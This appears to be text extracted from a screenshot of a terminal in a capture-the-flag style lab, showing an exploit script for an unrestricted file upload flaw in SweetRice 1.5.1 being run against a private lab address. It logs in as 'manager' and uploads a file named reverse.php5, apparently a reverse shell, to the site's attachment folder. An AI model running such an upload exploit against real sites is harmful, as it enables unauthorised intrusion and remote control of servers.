 Shell No. 1
File Actions Edit View Help
> SweetRice 1.5.1 Unrestricted File Upload
> Script Cod3r : Ehsan Hosseini
Enter The Target URL(Example : localhost.com) : 10.10.144.102/content
Enter Username : manager
Enter Password :
Enter FileName (Example:.htaccess,shell.php5,index.html) : reverse.php5
[+] Sending User&Pass...
[+] Login Succssfully...
[+] File Uploaded...
[+] URL : http://10.10.144.102/content/attachment/reverse.php5